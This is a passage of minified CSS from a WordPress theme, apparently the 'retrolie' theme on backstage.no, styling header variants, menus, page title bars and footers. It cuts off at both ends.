0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-16 .wpml-ls-item-toggle, .header-16 .page-open-mobile-menu i, .header-16 .popup-search-wrap i, .header-16 .mini-cart .mini-cart-icon{color:#fff;}.header-16 .page-open-mobile-menu:hover i, .header-16 .popup-search-wrap:hover i, .header-16 .mini-cart .mini-cart-icon:hover{color:#F6732E;}.header-16 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#F6732E!important;}.header-16 .mini-cart .mini-cart-icon:after{background-color:#F6732E;color:#fff;}.desktop-menu .header-16 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-16 .menu--primary .menu__container > li > a{padding-top:41px;padding-bottom:41px;padding-left:15px;padding-right:15px;}.desktop-menu .header-16 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-16 .menu--primary a{font-weight:700;letter-spacing:1px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#fff;}.header-16 .menu--primary li:hover > a, .header-16 .menu--primary > ul > li > a:hover, .header-16 .menu--primary > ul > li > a:focus, .header-16 .menu--primary .current-menu-ancestor > a, .header-16 .menu--primary .current-menu-item > a{color:#F6732E;}.header-16 .header-on-top-button{color:#4F3230;border-color:#fff;background:#fff;}.header-16 .header-on-top-button:hover{color:#fff;border-color:#F6732E;background:#F6732E;}.header-16 .header-sticky-button.tm-button{color:#4F3230;border-color:#fff;background:#fff;}.header-16 .header-sticky-button.tm-button:hover{color:#fff;border-color:#F6732E;background:#F6732E;}.header-16.headroom--not-top .page-header-inner{background:#4F3230;background-color:#4F3230;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-17.headroom--top .header-wrap{padding-top:32px;padding-bottom:32px;padding-left:0px;padding-right:0px;}.header-17 .page-header-inner{border-bottom-width:0px;border-color:#4F3230;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-17 .wpml-ls-item-toggle, .header-17 .header-social-networks a, .header-17 .header-right-more, .header-17 .page-open-off-sidebar, .header-17 .page-open-mobile-menu, .header-17 .page-open-main-menu, .header-17 .popup-search-wrap i, .header-17 .mini-cart .mini-cart-icon{color:#4F3230;}.header-17 .page-open-main-menu:hover, .header-17 .header-right-more:hover, .header-17 .page-open-off-sidebar:hover, .header-17 .page-open-mobile-menu:hover i, .header-17 .popup-search-wrap:hover i, .header-17 .mini-cart .mini-cart-icon:hover{color:#4F3230;}.header-17 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4F3230!important;}.header-17 .header-social-networks a:hover{background-color:#4F3230;border-color:#4F3230;}.header-17 .mini-cart .mini-cart-icon:after{background-color:#4F3230;color:#fff;}.header-17 .header-on-top-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-17 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-17 .header-sticky-button.tm-button{color:#4F3230;border-color:#4F3230;background:rgba(0, 0, 0, 0);}.header-17 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-17.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-18 .page-header-inner{border-bottom-width:0px;border-color:#4F3230;background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-18 .header-right-more, .header-18 .wpml-ls-item-toggle, .header-18 .header-social-networks a, .header-18 .page-open-mobile-menu, .header-18 .page-open-main-menu, .header-18 .popup-search-wrap i, .header-18 .mini-cart .mini-cart-icon{color:#4F3230;}.header-18 .header-right-more:hover, .header-18 .page-open-main-menu:hover, .header-18 .page-open-mobile-menu:hover i, .header-18 .popup-search-wrap:hover i, .header-18 .mini-cart .mini-cart-icon:hover{color:#4F3230;}.header-18 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4F3230!important;}.header-18 .header-social-networks a:hover{color:#4F3230;border-color:#4F3230;}.header-18 .mini-cart .mini-cart-icon:after{background-color:#4F3230;color:#fff;}.header-18 .header-info-list .info-text{font-weight:700;letter-spacing:0.86px;line-height:1.18;text-transform:uppercase;font-size:12px;}.header-18 .header-info-list, .header-18 .header-info-list a{color:#4F3230;}.header-18 .header-info-list .info-item:before{background-color:#d8d8d8;}.header-18 .header-info-list .info-icon{color:#F6732E;}.desktop-menu .header-18 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:-15px;margin-right:0px;}.desktop-menu .header-18 .menu--primary .menu__container > li > a{padding-top:25px;padding-bottom:25px;padding-left:15px;padding-right:15px;}.desktop-menu .header-18 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-18 .menu--primary a{font-weight:700;letter-spacing:1px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#4F3230;}.header-18 .menu--primary li:hover > a, .header-18 .menu--primary > ul > li > a:hover, .header-18 .menu--primary > ul > li > a:focus, .header-18 .menu--primary .current-menu-ancestor > a, .header-18 .menu--primary .current-menu-item > a{color:#F6732E;}.header-18 .header-on-top-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-18 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-18 .header-sticky-button.tm-button{color:#4F3230;border-color:#4F3230;background:rgba(0, 0, 0, 0);}.header-18 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-18.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-19 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background:#FFEDE3;background-color:#FFEDE3;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-19 .header-right-more, .header-19 .wpml-ls-item-toggle, .header-19 .page-open-mobile-menu i, .header-19 .popup-search-wrap i, .header-19 .mini-cart .mini-cart-icon{color:#4F3230;}.header-19 .header-right-more:hover, .header-19 .page-open-mobile-menu:hover i, .header-19 .popup-search-wrap:hover i, .header-19 .mini-cart .mini-cart-icon:hover{color:#4F3230;}.header-19 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4F3230!important;}.header-19 .mini-cart .mini-cart-icon:after{background-color:#4F3230;color:#fff;}.desktop-menu .header-19 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-19 .menu--primary .menu__container > li > a{padding-top:41px;padding-bottom:41px;padding-left:15px;padding-right:15px;}.desktop-menu .header-19 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-19 .menu--primary a{font-weight:700;letter-spacing:0.86px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#4F3230;}.header-19 .menu--primary li:hover > a, .header-19 .menu--primary > ul > li > a:hover, .header-19 .menu--primary > ul > li > a:focus, .header-19 .menu--primary .current-menu-ancestor > a, .header-19 .menu--primary .current-menu-item > a{color:#4F3230;}.header-19 .header-on-top-button{color:#4F3230;border-color:rgba(79,50,48,.32);background:rgba(0, 0, 0, 0);}.header-19 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-19 .header-sticky-button.tm-button{color:#4F3230;border-color:#4F3230;background:rgba(0, 0, 0, 0);}.header-19 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-19.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.desktop-menu .header-20 .branding__logo img{padding-top:48px;padding-bottom:48px;padding-left:0px;padding-right:0px;}.header-20 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-20 .header-below{border-top-width:2px;border-top-color:#c0c0c0;background-color:#fff;}.header-20 .header-right-more, .header-20 .wpml-ls-item-toggle, .header-20 .page-open-mobile-menu i, .header-20 .popup-search-wrap i, .header-20 .header-login, .header-20 .mini-cart .mini-cart-icon{color:#4F3230;}.header-20 .header-right-more:hover, .header-20 .page-open-mobile-menu:hover i, .header-20 .popup-search-wrap:hover i, .header-20 .header-login:hover, .header-20 .mini-cart .mini-cart-icon:hover{color:#c3418b;}.header-20 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#c3418b!important;}.header-20 .mini-cart .mini-cart-icon:after{background-color:#F6732E;color:#fff;}.desktop-menu .header-20 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-20 .menu--primary .menu__container > li > a{padding-top:22px;padding-bottom:22px;padding-left:15px;padding-right:15px;}.desktop-menu .header-20 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-20 .menu--primary a{letter-spacing:0.86px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#4F3230;}.header-20 .menu--primary li:hover > a, .header-20 .menu--primary > ul > li > a:hover, .header-20 .menu--primary > ul > li > a:focus, .header-20 .menu--primary .current-menu-ancestor > a, .header-20 .menu--primary .current-menu-item > a{color:#c3418b;}.header-20 .header-on-top-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-20 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-20 .header-sticky-button.tm-button{color:#4F3230;border-color:#4F3230;background:rgba(0, 0, 0, 0);}.header-20 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-20.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-21 .page-header-inner{border-bottom-width:0px;border-color:#4F3230;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-21 .header-right-more, .header-21 .wpml-ls-item-toggle, .header-21 .header-social-networks a, .header-21 .page-open-mobile-menu, .header-21 .page-open-main-menu, .header-21 .popup-search-wrap i, .header-21 .mini-cart .mini-cart-icon{color:#fff;}.header-21 .header-right-more:hover, .header-21 .page-open-main-menu:hover, .header-21 .page-open-mobile-menu:hover i, .header-21 .popup-search-wrap:hover i, .header-21 .mini-cart .mini-cart-icon:hover{color:#F6732E;}.header-21 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#F6732E!important;}.header-21 .header-social-networks a:hover{color:#F6732E;border-color:#F6732E;}.header-21 .mini-cart .mini-cart-icon:after{background-color:#F6732E;color:#fff;}.header-21 .header-info-list{margin-right:10px;}.header-21 .header-info-list .info-text{font-weight:700;letter-spacing:0.5px;line-height:1.18;text-transform:uppercase;}.header-21 .header-info-list .info-text, .header-21 .header-info-list .info-icon{font-size:18px;}.header-21 .header-info-list .info-item, .header-21 .header-info-list .info-icon{border-color:rgba(255,255,255,0.3);}.header-21 .header-info-list, .header-21 .header-info-list a{color:#FFF;}.header-21 .header-info-list .info-icon{color:#fff;}.desktop-menu .header-21 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:-15px;margin-right:0px;}.desktop-menu .header-21 .menu--primary .menu__container > li > a{padding-top:25px;padding-bottom:25px;padding-left:15px;padding-right:15px;}.desktop-menu .header-21 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-21 .menu--primary a{font-weight:700;letter-spacing:1px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#fff;}.header-21 .menu--primary li:hover > a, .header-21 .menu--primary > ul > li > a:hover, .header-21 .menu--primary > ul > li > a:focus, .header-21 .menu--primary .current-menu-ancestor > a, .header-21 .menu--primary .current-menu-item > a{color:#F6732E;}.header-21 .header-on-top-button{color:#4F3230;border-color:#fff;background:#fff;}.header-21 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-21 .header-sticky-button.tm-button{color:#4F3230;border-color:#fff;background:#fff;}.header-21 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-21.headroom--not-top .page-header-inner{background:rgba(0,0,0,0.8);background-color:rgba(0,0,0,0.8);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-22 .page-header-inner{border-bottom-width:0px;border-color:#eee;background:#000000;background-color:#000000;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-22 .header-right-more, .header-22 .wpml-ls-item-toggle, .header-22 .page-open-mobile-menu i, .header-22 .page-open-off-sidebar, .header-22 .popup-search-wrap i, .header-22 .mini-cart .mini-cart-icon{color:#4F3230;}.header-22 .header-right-more:hover, .header-22 .page-open-mobile-menu:hover i, .header-22 .page-open-off-sidebar:hover, .header-22 .popup-search-wrap:hover i, .header-22 .mini-cart .mini-cart-icon:hover{color:#c3418b;}.header-22 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#c3418b!important;}.header-22 .mini-cart .mini-cart-icon:after{background-color:#F6732E;color:#fff;}.desktop-menu .header-22 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-22 .menu--primary .menu__container > li > a{padding-top:40px;padding-bottom:40px;padding-left:15px;padding-right:15px;}.desktop-menu .header-22 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-22 .menu--primary a{letter-spacing:0.85px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#ffffff;}.header-22 .menu--primary li:hover > a, .header-22 .menu--primary > ul > li > a:hover, .header-22 .menu--primary > ul > li > a:focus, .header-22 .menu--primary .current-menu-ancestor > a, .header-22 .menu--primary .current-menu-item > a{color:#c3418b;}.header-22 .header-on-top-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-22 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-22 .header-sticky-button.tm-button{color:#4F3230;border-color:#4F3230;background:rgba(0, 0, 0, 0);}.header-22 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-22.headroom--not-top .page-header-inner{background:#000000;background-color:#000000;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.desktop-menu .header-23 .branding__logo img{padding-top:48px;padding-bottom:48px;padding-left:0px;padding-right:0px;}.header-23 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-23 .header-below{border-top-width:0px;border-top-color:#c0c0c0;background-color:#FBF5F1;}.header-23 .header-right-more, .header-23 .wpml-ls-item-toggle, .header-23 .page-open-mobile-menu i, .header-23 .popup-search-wrap i, .header-23 .mini-cart .mini-cart-icon{color:#4F3230;}.header-23 .header-right-more:hover, .header-23 .page-open-mobile-menu:hover i, .header-23 .popup-search-wrap:hover i, .header-23 .mini-cart .mini-cart-icon:hover{color:#F6732E;}.header-23 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#F6732E!important;}.header-23 .header-social-networks a{color:#4F3230;background:rgba(0, 0, 0, 0);border-color:#e7e7e7;}.header-23 .header-social-networks a:hover{color:#fff;background:#F6732E;border-color:#F6732E;}.header-23 .mini-cart .mini-cart-icon:after{background-color:#F6732E;color:#fff;}.desktop-menu .header-23 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-23 .menu--primary .menu__container > li > a{padding-top:22px;padding-bottom:22px;padding-left:15px;padding-right:15px;}.desktop-menu .header-23 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-23 .menu--primary a{font-weight:700;letter-spacing:0.86px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#4F3230;}.header-23 .menu--primary li:hover > a, .header-23 .menu--primary > ul > li > a:hover, .header-23 .menu--primary > ul > li > a:focus, .header-23 .menu--primary .current-menu-ancestor > a, .header-23 .menu--primary .current-menu-item > a{color:#F6732E;}.header-23 .header-on-top-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-23 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-23 .header-sticky-button.tm-button{color:#4F3230;border-color:#4F3230;background:rgba(0, 0, 0, 0);}.header-23 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-23.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-23.headroom--not-top .header-below{background-color:#fff;}.header-24 .page-header-inner{border-bottom-width:0px;border-color:#4F3230;background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;padding-top:24px;padding-bottom:24px;padding-left:0px;padding-right:0px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-24 .wpml-ls-item-toggle, .header-24 .header-right-more, .header-24 .page-open-mobile-menu, .header-24 .page-open-main-menu, .header-24 .popup-search-wrap i, .header-24 .mini-cart .mini-cart-icon{color:#4F3230;}.header-24 .page-open-main-menu:hover, .header-24 .header-right-more:hover, .header-24 .page-open-mobile-menu:hover i, .header-24 .popup-search-wrap:hover i, .header-24 .mini-cart .mini-cart-icon:hover{color:#F6732E;}.header-24 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#F6732E!important;}.header-24 .mini-cart .mini-cart-icon:after{background-color:#4F3230;color:#fff;}.desktop-menu .header-24 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-24 .menu--primary .menu__container > li > a{padding-top:57px;padding-bottom:57px;padding-left:18px;padding-right:18px;}.header-24 .header-on-top-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-24 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-24 .header-sticky-button.tm-button{color:#4F3230;border-color:#4F3230;background:rgba(0, 0, 0, 0);}.header-24 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-24.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.sm-simple .sub-menu a, .sm-simple .children a, .sm-simple .sub-menu .menu-item-title, .sm-simple .tm-list .item-wrapper{letter-spacing:0em;line-height:1.58;text-transform:none;}.sm-simple .sub-menu a, .sm-simple .children a, .sm-simple .tm-list .item-title{font-size:14px;}.sm-simple .children,.sm-simple .sub-menu{background-color:#fff;-webkit-box-shadow:0 0 37px rgba(0, 0, 0, .07);-moz-box-shadow:0 0 37px rgba(0, 0, 0, .07);box-shadow:0 0 37px rgba(0, 0, 0, .07);}.desktop-menu .sm-simple .sub-menu, .desktop-menu .sm-simple .children{border-bottom-width:0px;border-bottom-color:#F6732E;}.sm-simple .children a,.sm-simple .sub-menu a,.sm-simple .tm-list .item-wrapper{color:#888888;}.sm-simple .children li:hover > a,.sm-simple .children li:hover > a:after,.sm-simple .sub-menu li.current-menu-ancestor > a,.sm-simple .sub-menu li.current-menu-item > a,.sm-simple .sub-menu li:hover > a,.sm-simple .sub-menu li:hover > a:after,.sm-simple .tm-list li:hover .item-wrapper{color:#4F3230;}.sm-simple .children li:hover > a,.sm-simple .sub-menu li.current-menu-ancestor > a,.sm-simple .sub-menu li.current-menu-item > a,.sm-simple .sub-menu li:hover > a,.sm-simple .tm-list li:hover > a{background-color:rgba( 255, 255, 255, 0 );}.desktop-menu .sm-simple .widgettitle{color:#4F3230;}.page-off-canvas-main-menu{background-image:url("https://backstage.no/wp-content/themes/retrolie/assets/images/canvas-menu-bg.jpg");background-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-close-main-menu:before, .page-close-main-menu:after{background-color:#fff;}.page-off-canvas-main-menu h1, .page-off-canvas-main-menu h2, .page-off-canvas-main-menu h3, .page-off-canvas-main-menu h4, .page-off-canvas-main-menu h5, .page-off-canvas-main-menu h6{color:#fff;}.page-off-canvas-main-menu a{color:#999;}.page-off-canvas-main-menu a:hover{color:#fff;}.page-off-canvas-main-menu .menu__container{margin-top:-10px;margin-bottom:-10px;margin-left:-24px;margin-right:-24px;}.page-off-canvas-main-menu .menu__container > li > a,.page-off-canvas-main-menu .menu__container > ul > li > a{padding-top:10px;padding-bottom:10px;padding-left:24px;padding-right:24px;}.page-off-canvas-main-menu .menu__container > li > a{font-weight:600;line-height:1.4;font-size:48px;color:#fff;}.page-off-canvas-main-menu .menu__container > li > a:hover, .page-off-canvas-main-menu .menu__container > li > a:focus{color:#F6732E;}.page-mobile-menu-header{background:#fff;}.page-mobile-main-menu > .inner{background:#4F3230;}.page-mobile-main-menu .menu__container{text-align:left;}.page-mobile-main-menu .menu__container > li > a{padding-top:19px;padding-bottom:19px;padding-left:0;padding-right:0;font-size:14px;color:#fff;}.page-mobile-main-menu .menu__container a{line-height:1.5;text-transform:uppercase;}.page-mobile-main-menu .menu__container > li > a:hover, .page-mobile-main-menu .menu__container > li.opened > a{color:rgba(255,255,255,.6);}.page-mobile-main-menu .menu__container > li + li > a, .page-mobile-main-menu .menu__container > li.opened > a{border-color:rgba(255, 255, 255, 0.15);}.page-mobile-main-menu .widget-title, .page-mobile-main-menu .widgettitle{border-bottom-color:rgba(255, 255, 255, 0.15);}.page-mobile-main-menu .children a,.page-mobile-main-menu .sub-menu a{padding-top:10px;padding-bottom:10px;padding-left:0;padding-right:0;}.page-mobile-main-menu .sub-menu a, .page-mobile-main-menu .children a, .page-mobile-main-menu .tm-list__item{font-size:14px;color:#999999;}.page-mobile-main-menu .sub-menu a:hover, .page-mobile-main-menu .children a:hover, .page-mobile-main-menu .tm-list__item:hover, .page-mobile-main-menu .sub-menu .opened > a{color:#fff;}.page-mobile-main-menu .widgettitle{line-height:1.5;text-transform:uppercase;font-size:14px;color:#fff;}.page-title-bar-01 .page-title-bar-inner{background:#020202;background-color:#020202;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:50px;padding-bottom:50px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-01 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0.26);}.page-title-bar-01 .heading{letter-spacing:1px;line-height:1.41;text-transform:uppercase;color:#fff;font-size:38px;}.page-title-bar-01 .insight_core_breadcrumb li, .page-title-bar-01 .insight_core_breadcrumb li a{font-size:16px;line-height:1.58;}.page-title-bar-01 .insight_core_breadcrumb li{color:#ffffff;}.page-title-bar-01 .insight_core_breadcrumb a{color:#ffffff;}.page-title-bar-01 .insight_core_breadcrumb a:hover{color:#ffffff;}.page-title-bar-01 .insight_core_breadcrumb li + li:before{background-color:#c3418b;}.page-title-bar-02 .page-title-bar-inner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:130px;padding-bottom:50px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-02 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-02 .heading{line-height:1.41;font-size:56px;}.page-title-bar-03 .page-title-bar-inner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:405px;padding-bottom:100px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-03 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0.6);}.page-title-bar-03 .heading{line-height:1.41;color:#fff;font-size:32px;}.page-title-bar-03 .insight_core_breadcrumb li, .page-title-bar-03 .insight_core_breadcrumb li a{font-size:14px;line-height:1.58;}.page-title-bar-03 .insight_core_breadcrumb li{color:#ffffff;}.page-title-bar-03 .insight_core_breadcrumb a{color:#ffffff;}.page-title-bar-03 .insight_core_breadcrumb a:hover{color:#ffffff;}.page-title-bar-03 .insight_core_breadcrumb a:after{background-color:#ffffff;}.page-title-bar-03 .insight_core_breadcrumb li + li:before{color:#ffffff;}.page-title-bar-04 .page-title-bar-inner{background-image:url("https://backstage.no/wp-content/themes/retrolie/assets/images/title-bar-04-bg.jpg");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:457px;padding-bottom:464px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-04 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-04 .heading{line-height:1.42;color:#fff;font-size:60px;}.page-title-bar-05 .page-title-bar-inner{background-image:url("https://backstage.no/wp-content/themes/retrolie/assets/images/title-bar-05-bg.jpg");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:211px;padding-bottom:210px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-05 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-05 .heading{line-height:1.42;color:#fff;font-size:56px;}.page-title-bar-05 .insight_core_breadcrumb li, .page-title-bar-05 .insight_core_breadcrumb li a{font-size:14px;font-weight:500;line-height:1.58;}.page-title-bar-05 .insight_core_breadcrumb li{color:#ffffff;}.page-title-bar-05 .insight_core_breadcrumb a{color:#ffffff;}.page-title-bar-05 .insight_core_breadcrumb a:hover{color:#ffffff;}.page-title-bar-05 .insight_core_breadcrumb li + li:before{color:#ffffff;}.footer-style-01 .widgettitle{font-family:Jost;font-size:14px;font-weight:700;letter-spacing:1.71px;line-height:1.2;text-transform:uppercase;color:#c3418b;border-bottom-color:rgba(0, 0, 0, 0);margin-bottom:44px;}.footer-style-01{font-size:16px;letter-spacing:0em;}.footer-style-01, .footer-style-01 .widget_text{color:rgba(255,255,255,0.5);}.footer-style-01 a, .footer-style-01 .widget_recent_entries li a, .footer-style-01 .widget_recent_comments li a, .footer-style-01 .widget_archive li a, .footer-style-01 .widget_categories li a, .footer-style-01 .widget_meta li a, .footer-style-01 .widget_product_categories li a, .footer-style-01 .widget_rss li a, .footer-style-01 .widget_pages li a, .footer-style-01 .widget_nav_menu li a, .footer-style-01 .insight-core-bmw li a{color:rgba(255,255,255,0.5);}.footer-style-01 a:hover, .footer-style-01 .widget_recent_entries li a:hover, .footer-style-01 .widget_recent_comments li a:hover, .footer-style-01 .widget_archive li a:hover, .footer-style-01 .widget_categories li a:hover, .footer-style-01 .widget_meta li a:hover, .footer-style-01 .widget_product_categories li a:hover, .footer-style-01 .widget_rss li a:hover, .footer-style-01 .widget_pages li a:hover, .footer-style-01 .widget_nav_menu li a:hover, .footer-style-01 .insight-core-bmw li a:hover{color:#fff;}.footer-style-02 .widgettitle{font-family:Arimo;font-size:14px;font-weight:700;letter-spacing:1.71px;line-height:1.2;text-transform:uppercase;color:#F6732E;border-bottom-color:rgba(0, 0, 0, 0);margin-bottom:44px;}.footer-style-02{font-size:16px;letter-spacing:0em;}.footer-style-02, .footer-style-02 .widget_text{color:rgba(79,52,45,0.5);}.footer-style-02 a, .footer-style-02 .widget_recent_entries li a, .footer-style-02 .widget_recent_comments li a, .footer-style-02 .widget_archive li a, .footer-style-02 .widget_categories li a, .footer-style-02 .widget_meta li a, .footer-style-02 .widget_product_categories li a, .footer-style-02 .widget_rss li a, .footer-style-02 .widget_pages li a, .footer-style-02 .widget_nav_menu li a, .footer-style-02 .insight-core-bmw li a{color:rgba(79,52,45,0.5);}.footer-style-02 a:hover, .footer-style-02 .widget_recent_entries li a:hover, .footer-style-02 